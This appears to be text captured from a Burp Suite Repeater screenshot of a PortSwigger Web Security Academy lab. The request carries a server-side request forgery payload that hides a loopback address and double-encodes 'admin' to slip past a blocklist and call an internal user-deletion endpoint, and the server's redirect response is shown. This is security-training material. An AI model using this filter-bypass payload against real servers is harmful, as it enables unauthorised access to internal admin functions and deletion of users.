 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
3 Cookie: session=T7Z9FQcjAoqsUCz7GeECcK5r5iuwokmT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Origin: https://0aac001503ab3d1bc0ed10ad00e100db.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.1/%25%36%31dmin/delete?username=carlos
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=Kg823MK2uuZhkqGqnu2TiaiHueGIZnjs; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4
Done 165 bytes | 273 millis